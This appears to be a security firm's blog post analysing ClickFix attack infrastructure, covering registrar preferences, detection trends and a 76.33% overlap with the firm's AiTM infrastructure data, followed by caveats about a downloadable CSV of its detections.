
Despite being the most used for hosting Cloudflare didn't feature in the top 10 domain registrars chart, so we ran a quick report to see who internet bad guys hosting behind Cloudflare are using to buy their domains... Turns out they like Namecheap too!
Preferred registrar for Cloudflare hosted ClickFix
Trends

We've said already that the number of ClickFix instances we'd recorded was a surprise to us because, on occasions when we've checked in on the data feed, it hasn't felt particularly busy. However, when we plot our detections against time we saw very little initially, followed by a notable spike in early to mid August, followed again by very little. Often our daily detection rate of new ClickFix infrastructure doesn't even reach double figures.
Whilst there was a huge spike in mid August for several days what we don't know is whether there were huge spikes elsewhere using evolved ClickFix techniques that we were not picking up. It is, of course, possible that thousands of ClickFix operators concurrently decided to run campaigns at the same time. However, we suspect that instead this was a much smaller number of operators who have access to quite a diverse set of infrastructure to run their campaigns from.
ClickFix detections over time
ClickFix vs Others
When we look at the data in comparison to the data we hold on AiTM infrastructure (which we track very closely) there are absolutely similarities in the infrastructure, but there are also quite a lot of differences. We've seen AiTM evolve a lot this year alone and we've seen operators utilising techniques and OPSEC that demonstrate a level of care and attention to detail, a strong indication that they're properly invested in their AiTM. At a glance, this doesn't seem to be the case with the ClickFix data we hold. Or so we thought...
Out of curiosity, we checked one or two ClickFix IPs against our AiTM dataset (a dataset significantly larger than our ClickFix dataset) and were surprised to see a hits. A quick script later and we'd querying our AiTM dataset for ClickFix IPs. The results were definitely surprising:
76.33%
A staggering 76.33% of all ClickFix infrastructure we observed
already existed in our AiTM dataset
We had already observed the vast majority of all ClickFix infrastructure being used in other targeting activities, specifically AiTM. This tells us one of two things:
- The same adversaries who carry out AiTM attacks also dabble in ClickFix too
- Someone is selling placement on their extensive infrastructure to anyone who wishes to run their own campaigns.
We suspect a combination of the two is the most likely explanation, but a lot more of the latter. This does highlight one very important factor in tracking and hunting adversary infrastructure - "tracking infrastructure matters more than the specific technique". We've been consistently surprise in our AiTM tracking at the number of times backend infrastructure is re-used across different AiTM campaigns. We weren't expecting to see it being re-used across techniques too, but it is.

Download our dataset
We've made our dataset available for download (.csv). We recommend reading the technical notes below before using this data.
Technical Notes: Caveats and considerations when using our dataset
Each unique hostname/IP+timestamp constitutes a record, one host may have multiple IP addresses or may have been observed on multiple occasions, so ensure these are normalised for processing. Basically, what we have shared is raw data provided as-is.
We have made no attempt to identify or remove "non-malicious" ClickFix detections - for example a website discussing ClickFix could very feasibly have appeared in this list if it matched certain signatures. We therefore strongly advise that you don't blindly use this data as block lists or consider it "bad" without doing your own validation. i.e. use this at your own risk.
The data is based upon some simple detections we put in place, we don't assume it to be all-encompassing. It will have a natural bias towards certain ClickFix campaigns and be completely blind to others. It will also have a natural bias to English speaking campaigns.
All data recorded was captured at the time of detection, we have performed no additional post-detection enrichment. Therefore it likely that some of this infrastructure has changed since we captured it (e.g. hostnames pointing to other IP addresses etc.)
We have "tidied" up the data for sharing, this mostly involved removing internal data which typically relates to our telemetry systems, but this has also involved the removal of duplicate data and other data that we'd generally consider noise, or low fidelity information. Everything we hold that we think would be useful to others is in the dataset, but useful obviously depends on context, so If there are particular campaigns that you are interested in feel free to reach out, we may hold additional information, screenshots etc. that are useful to you.